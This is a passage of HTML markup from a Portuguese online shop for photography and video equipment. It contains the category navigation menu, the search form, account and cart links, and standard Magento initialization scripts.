        <li  class="level0 nav-1 first has-active level-top parent"><a href="https://www.coloreffects.pt/pt/categorias.html"  class="level-top" ><span class="text">Loja Online Fotografia e Vídeo</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first has-active parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica.html" ><span class="text">Produtos</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras.html" ><span class="text">Câmaras</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/mirrorless-csc-digitais.html" ><span class="text">Mirrorless CSC</span></a></li><li  class="level3 nav-1-1-1-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/dslr-digitais.html" ><span class="text">DSLR Digitais</span></a></li><li  class="level3 nav-1-1-1-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/camaras-video.html" ><span class="text">Câmaras Vídeo</span></a></li><li  class="level3 nav-1-1-1-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/camaras-bridge.html" ><span class="text">Câmaras Bridge</span></a></li><li  class="level3 nav-1-1-1-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/camaras-compactas.html" ><span class="text">Câmaras Compactas</span></a></li><li  class="level3 nav-1-1-1-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/camaras-360.html" ><span class="text">Câmaras Acção/360</span></a></li><li  class="level3 nav-1-1-1-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/instantanea.html" ><span class="text">Instantânea</span></a></li><li  class="level3 nav-1-1-1-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/cabines.html" ><span class="text">Cabines</span></a></li><li  class="level3 nav-1-1-1-9 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/camaras/acessorios-camaras.html" ><span class="text">Acessórios Câmaras</span></a></li></ul></li><li  class="level2 nav-1-1-2 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas.html" ><span class="text">Objetivas</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/objetivas-mirrorless-csc.html" ><span class="text">Objetivas Mirrorless CSC</span></a></li><li  class="level3 nav-1-1-2-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/objetivas-dslr.html" ><span class="text">Objetivas DSLR</span></a></li><li  class="level3 nav-1-1-2-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/filtros-objetivas.html" ><span class="text">Filtros Objetivas</span></a></li><li  class="level3 nav-1-1-2-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/aneis-de-acoplamento.html" ><span class="text">Anéis de Acoplamento</span></a></li><li  class="level3 nav-1-1-2-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/aneis-inversor.html" ><span class="text">Anéis Inversores</span></a></li><li  class="level3 nav-1-1-2-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/tampas-objetivas.html" ><span class="text">Tampas Objetivas</span></a></li><li  class="level3 nav-1-1-2-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/adaptadores-objetivas.html" ><span class="text">Adaptadores Objetivas</span></a></li><li  class="level3 nav-1-1-2-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/tubos-de-extens-o.html" ><span class="text">Tubos de Extensão</span></a></li><li  class="level3 nav-1-1-2-9"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/teleconversores-objetivas.html" ><span class="text">Teleconversores</span></a></li><li  class="level3 nav-1-1-2-10"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/conversor.html" ><span class="text">Conversores</span></a></li><li  class="level3 nav-1-1-2-11"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/docks-usb.html" ><span class="text">Dock&#039;s USB</span></a></li><li  class="level3 nav-1-1-2-12"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/para-sol-objetivas.html" ><span class="text">Pára-Sol Objetivas</span></a></li><li  class="level3 nav-1-1-2-13 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/objetivas/acessorios-objetivas.html" ><span class="text">Acessórios Objetivas</span></a></li></ul></li><li  class="level2 nav-1-1-3 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao.html" ><span class="text">Iluminação</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/flash-compacto.html" ><span class="text">Flash Compacto</span></a></li><li  class="level3 nav-1-1-3-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/flash-estudio.html" ><span class="text">Flash Estúdio</span></a></li><li  class="level3 nav-1-1-3-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/luz-continua.html" ><span class="text">Luz Contínua</span></a></li><li  class="level3 nav-1-1-3-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/lampadas-suportes.html" ><span class="text">Lâmpadas e Suportes</span></a></li><li  class="level3 nav-1-1-3-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/modeladores-iluminacao.html" ><span class="text">Modeladores de Iluminação</span></a></li><li  class="level3 nav-1-1-3-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/refletores-difusores.html" ><span class="text">Refletores e Difusores</span></a></li><li  class="level3 nav-1-1-3-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/caixas-luz.html" ><span class="text">Caixas de Luz</span></a></li><li  class="level3 nav-1-1-3-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/cicloramas.html" ><span class="text">Cicloramas</span></a></li><li  class="level3 nav-1-1-3-9"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/fotometros.html" ><span class="text">Fotómetros</span></a></li><li  class="level3 nav-1-1-3-10"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/alimentacao-estudio.html" ><span class="text">Alimentação Estúdio</span></a></li><li  class="level3 nav-1-1-3-11"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/cabos-iluminacao.html" ><span class="text">Cabos Iluminação</span></a></li><li  class="level3 nav-1-1-3-12 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/iluminacao/acessorios-iluminacao.html" ><span class="text">Acessórios Iluminação</span></a></li></ul></li><li  class="level2 nav-1-1-4 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio.html" ><span class="text">Estúdio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-4-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/fundos-estudio.html" ><span class="text">Fundos Estúdio</span></a></li><li  class="level3 nav-1-1-4-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/tripes-girafas.html" ><span class="text">Tripés e Girafas</span></a></li><li  class="level3 nav-1-1-4-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/suportes-estudio.html" ><span class="text">Suportes Estúdio</span></a></li><li  class="level3 nav-1-1-4-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/transporte-estudio.html" ><span class="text">Transporte Estúdio</span></a></li><li  class="level3 nav-1-1-4-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/cabos-tethering.html" ><span class="text">Cabos Tethering</span></a></li><li  class="level3 nav-1-1-4-6 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/estudio/acessorios-estudio.html" ><span class="text">Acessórios Estúdio</span></a></li></ul></li><li  class="level2 nav-1-1-5 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte.html" ><span class="text">Transporte</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/bolsas-fotografia.html" ><span class="text">Bolsas Fotografia</span></a></li><li  class="level3 nav-1-1-5-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/bolsas-objetivas.html" ><span class="text">Bolsas Objetivas</span></a></li><li  class="level3 nav-1-1-5-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/bolsas-acessorios.html" ><span class="text">Bolsas p/ Acessórios</span></a></li><li  class="level3 nav-1-1-5-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/mochilas-fotografia.html" ><span class="text">Mochilas Fotografia</span></a></li><li  class="level3 nav-1-1-5-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/mochilas-estojos-drones.html" ><span class="text">Mochilas e Estojos Drones</span></a></li><li  class="level3 nav-1-1-5-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/malas-rigidas-fotografia.html" ><span class="text">Malas Rígidas Fotografia</span></a></li><li  class="level3 nav-1-1-5-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/sacos-tripes.html" ><span class="text">Sacos Tripés</span></a></li><li  class="level3 nav-1-1-5-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/sistema-peak-design.html" ><span class="text">Sistema Peak Design</span></a></li><li  class="level3 nav-1-1-5-9"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/trolley-fotografia.html" ><span class="text">Trolley Fotografia</span></a></li><li  class="level3 nav-1-1-5-10 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/transporte/acessorios-transporte.html" ><span class="text">Acessórios Transporte</span></a></li></ul></li><li  class="level2 nav-1-1-6 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes.html" ><span class="text">Tripés</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/cabecas-fotografia.html" ><span class="text">Cabeças Fotografia</span></a></li><li  class="level3 nav-1-1-6-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/cabecas-video.html" ><span class="text">Cabeças Vídeo</span></a></li><li  class="level3 nav-1-1-6-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/monope-fotografia.html" ><span class="text">Monopé Fotografia</span></a></li><li  class="level3 nav-1-1-6-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/monope-video.html" ><span class="text">Monopé Vídeo</span></a></li><li  class="level3 nav-1-1-6-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/tripes-fotografia.html" ><span class="text">Tripés de Fotografia</span></a></li><li  class="level3 nav-1-1-6-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/tripes-video.html" ><span class="text">Tripés de Vídeo</span></a></li><li  class="level3 nav-1-1-6-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/encaixes-rapidos.html" ><span class="text">Encaixes Rápidos</span></a></li><li  class="level3 nav-1-1-6-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/l-bracket.html" ><span class="text">L-Bracket</span></a></li><li  class="level3 nav-1-1-6-9 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/tripes/acessorios-tripes.html" ><span class="text">Acessórios Tripés</span></a></li></ul></li><li  class="level2 nav-1-1-7 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio.html" ><span class="text">Vídeo e Áudio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/audio.html" ><span class="text">Áudio</span></a></li><li  class="level3 nav-1-1-7-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/movimento-video.html" ><span class="text">Movimento Vídeo</span></a></li><li  class="level3 nav-1-1-7-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/monitores-video.html" ><span class="text">Monitores Vídeo</span></a></li><li  class="level3 nav-1-1-7-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/gravadores-video.html" ><span class="text">Gravadores Vídeo</span></a></li><li  class="level3 nav-1-1-7-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/cabos-video.html" ><span class="text">Cabos Vídeo</span></a></li><li  class="level3 nav-1-1-7-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/streaming.html" ><span class="text">Streaming</span></a></li><li  class="level3 nav-1-1-7-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/teleponto.html" ><span class="text">Teleponto</span></a></li><li  class="level3 nav-1-1-7-8 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/video-audio/calibradores.html" ><span class="text">Calibradores</span></a></li></ul></li><li  class="level2 nav-1-1-8 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/impressao.html" ><span class="text">Impressão</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/impressao/impressoras.html" ><span class="text">Impressoras Fotografia</span></a></li><li  class="level3 nav-1-1-8-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/impressao/impress-o-e-consumiveis.html" ><span class="text">Impressão e Consumíveis</span></a></li><li  class="level3 nav-1-1-8-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/impressao/plotters.html" ><span class="text">Plotters</span></a></li><li  class="level3 nav-1-1-8-4 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/impressao/outros-consumiveis.html" ><span class="text">Outros Consumíveis</span></a></li></ul></li><li  class="level2 nav-1-1-9 active parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento.html" ><span class="text">Observação</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 first last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento/binoculos.html" ><span class="text">Binóculos</span></a></li></ul></li><li  class="level2 nav-1-1-10 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias.html" ><span class="text">Memórias</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/sd-cartoes-memoria.html" ><span class="text">SD Cartões Memória</span></a></li><li  class="level3 nav-1-1-10-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/cf-cartoes-memoria.html" ><span class="text">CF Cartões Memória</span></a></li><li  class="level3 nav-1-1-10-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/cfast-cartoes-memoria.html" ><span class="text">CFast Cartões Memória</span></a></li><li  class="level3 nav-1-1-10-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/cfexpress-cartoes-memoria.html" ><span class="text">CFexpress Cartões Memória</span></a></li><li  class="level3 nav-1-1-10-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/xqd-cartoes-de-memoria.html" ><span class="text">XQD Cartões de Memória</span></a></li><li  class="level3 nav-1-1-10-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/compact-flash-cartoes-memoria.html" ><span class="text">Compact Flash Cartões Memória</span></a></li><li  class="level3 nav-1-1-10-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/pendrives-e-memorias-usb.html" ><span class="text">Armazenamento Memória</span></a></li><li  class="level3 nav-1-1-10-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/leitores-de-cartoes.html" ><span class="text">Leitores de Cartões</span></a></li><li  class="level3 nav-1-1-10-9 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/memorias/transporte-cartoes-memoria.html" ><span class="text">Transporte Cartões Memória</span></a></li></ul></li><li  class="level2 nav-1-1-11 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/drones.html" ><span class="text">Drones</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-11-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/drones/aparelhos.html" ><span class="text">Aparelhos</span></a></li><li  class="level3 nav-1-1-11-2 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/drones/acessorios-drones.html" ><span class="text">Acessórios Drones</span></a></li></ul></li><li  class="level2 nav-1-1-12 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao.html" ><span class="text">Baterias e Alimentação</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-12-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao/baterias-camaras.html" ><span class="text">Baterias Câmaras</span></a></li><li  class="level3 nav-1-1-12-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao/carregadores-baterias.html" ><span class="text">Carregadores Baterias</span></a></li><li  class="level3 nav-1-1-12-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao/grips-baterias.html" ><span class="text">Grips Baterias</span></a></li><li  class="level3 nav-1-1-12-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao/pilhas-baterias.html" ><span class="text">Pilhas Baterias</span></a></li><li  class="level3 nav-1-1-12-5 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/baterias-alimentacao/acessorios-baterias.html" ><span class="text">Acessórios Baterias</span></a></li></ul></li><li  class="level2 nav-1-1-13 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobilidade-eletrica.html" ><span class="text">Mobilidade Elétrica</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-13-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobilidade-eletrica/alimentac-o.html" ><span class="text">Alimentação</span></a></li><li  class="level3 nav-1-1-13-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobilidade-eletrica/armazenamento-energia.html" ><span class="text">Armazenamento Energia</span></a></li><li  class="level3 nav-1-1-13-3 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobilidade-eletrica/veiculos-eletricos.html" ><span class="text">Veículos Elétricos</span></a></li></ul></li><li  class="level2 nav-1-1-14 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/casa-inteligente.html" ><span class="text">Casa Inteligente</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-14-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/casa-inteligente/saude-e-bem-estar.html" ><span class="text">Saúde e Bem Estar</span></a></li><li  class="level3 nav-1-1-14-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/casa-inteligente/purificadores-e-sensores.html" ><span class="text">Purificadores  e Sensores</span></a></li><li  class="level3 nav-1-1-14-3 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/casa-inteligente/ar-condicionado.html" ><span class="text">Ar Condicionado</span></a></li></ul></li><li  class="level2 nav-1-1-15 parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile.html" ><span class="text">Mobile</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-15-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/gps.html" ><span class="text">GPS</span></a></li><li  class="level3 nav-1-1-15-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/auriculares-colunas.html" ><span class="text">Auriculares e Colunas</span></a></li><li  class="level3 nav-1-1-15-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/cabos-mobile.html" ><span class="text">Cabos e Adaptadores Mobile</span></a></li><li  class="level3 nav-1-1-15-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/carro-mobile.html" ><span class="text">Carro Mobile</span></a></li><li  class="level3 nav-1-1-15-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/carregadores-mobile.html" ><span class="text">Carregadores Mobile</span></a></li><li  class="level3 nav-1-1-15-6"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/powerbanks.html" ><span class="text">PowerBanks</span></a></li><li  class="level3 nav-1-1-15-7"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/hubs-leitores.html" ><span class="text">Hubs e Leitores</span></a></li><li  class="level3 nav-1-1-15-8"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/capa-estanque.html" ><span class="text">Capas Estanque</span></a></li><li  class="level3 nav-1-1-15-9"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/protecao-acessibilidade.html" ><span class="text">Proteção e Acessibilidade</span></a></li><li  class="level3 nav-1-1-15-10"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/gaming-mobile.html" ><span class="text">Gaming Mobile</span></a></li><li  class="level3 nav-1-1-15-11 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/mobile/smartwatchs.html" ><span class="text">SmartWatchs</span></a></li></ul></li><li  class="level2 nav-1-1-16 last parent"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica.html" ><span class="text">Informática</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-16-1 first"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/monitores-edicao.html" ><span class="text">Monitores PC</span></a></li><li  class="level3 nav-1-1-16-2"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/mesas-edicao.html" ><span class="text">Mesas Edição</span></a></li><li  class="level3 nav-1-1-16-3"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/calculadoras.html" ><span class="text">Calculadoras</span></a></li><li  class="level3 nav-1-1-16-4"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/audio.html" ><span class="text">WebCams</span></a></li><li  class="level3 nav-1-1-16-5"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/software-edicao.html" ><span class="text">Software Edição</span></a></li><li  class="level3 nav-1-1-16-6 last"><a href="https://www.coloreffects.pt/pt/categorias/informatica/informatica/acessorios-informatica.html" ><span class="text">Acessórios Informática</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2"><a href="https://www.coloreffects.pt/pt/categorias/marcas.html" ><span class="text">Marcas</span></a></li><li  class="level1 nav-1-3 last"><a href="https://www.coloreffects.pt/pt/homepage/mais-vendidos.html" ><span class="text">Mais Vendidos</span></a></li></ul></li>        <li class="ui-menu-item level0 store-link"><a class="level-top informatic-btn" href="https://www.coloreffects.pt/pt2"><img src="https://www.coloreffects.pt/pub/media/wysiwyg/CMSPages/laptop.png" alt="" /><span>Loja Online Informática</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Conta</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="header-content"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.coloreffects.pt/pt/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form","minSearchLength": 10000,
                                "url":"https://www.coloreffects.pt/pt/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Produtos"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search">
                    <span>Pesquisa</span>
                    <strong class="icon-search"></strong>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="customer-navigation"><div class="header-store-links-container">
<div class="header-stores-mobile store-1">
    <li class="ui-menu-item level0 store-link"><a class="level-top informatic-btn" href="https://www.coloreffects.pt/pt2"><img src="https://www.coloreffects.pt/pub/media/wysiwyg/CMSPages/laptop.png" alt="" /><span>Loja Online Informática</span></a></li></div></div>

    <div class="create-account">
        <span class="icon-user"></span>
        <a href="https://www.coloreffects.pt/pt/customer/account/login/" title="A Minha Conta"><span class="label">Login </span></a>
        <a href="https://www.coloreffects.pt/pt/customer/account/create/" title="A Minha Conta"><span class="label">Registo </span></a>
    </div>
<div class="customer-wishlist">
    <span class="icon-heart-empty"></span>
    <a href="https://www.coloreffects.pt/pt/wishlist/" title="wishlist"><span class="label">Favoritos</span></a>
</div>
<div class="panel header"><ul class="header links"><li><a href="https://www.coloreffects.pt/pt/customer/account/" >A Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.coloreffects.pt/pt/wishlist/">A Minha Lista de Favoritos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="ou">
    <a href="https://www.coloreffects.pt/pt/customer/account/login/referer/aHR0cHM6Ly93d3cuY29sb3JlZmZlY3RzLnB0L3B0L2NhdGVnb3JpYXMvaW5mb3JtYXRpY2Evb2JzZXJ2YWNhby1lcXVpcGFtZW50by5odG1s/">
        Iniciar Sessão    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar Produtos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar Produtos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Bem-vindo(a), %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Mensagem&#x20;de&#x20;boas-vindas&#x20;pr&#xE9;-definida&#x21;"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li><a href="https://www.coloreffects.pt/pt/customer/account/create/" >Criar Conta</a></li></ul><a class="action skip contentarea" href="#contentarea"><span>Ir para o Conteúdo</span></a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.coloreffects.pt/pt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       	<span class="icon"><span class="icon-basket"></span></span>
        <span class="text">O seu carrinho de compras</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
            <span class="amount-label" data-bind="html: getCartParam('subtotal')"></span>
                <!-- /ko -->
                <!-- ko if: getCartParam('summary_count') != 1 -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <span data-bind="html: getCartParam('subtotal')"></span>            
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.coloreffects.pt\/pt\/checkout\/cart\/","checkoutUrl":"https:\/\/www.coloreffects.pt\/pt\/checkout\/","updateItemQtyUrl":"https:\/\/www.coloreffects.pt\/pt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.coloreffects.pt\/pt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/www.coloreffects.pt\/pt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.coloreffects.pt\/pt\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.coloreffects.pt\/pt\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.coloreffects.pt\/pt\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
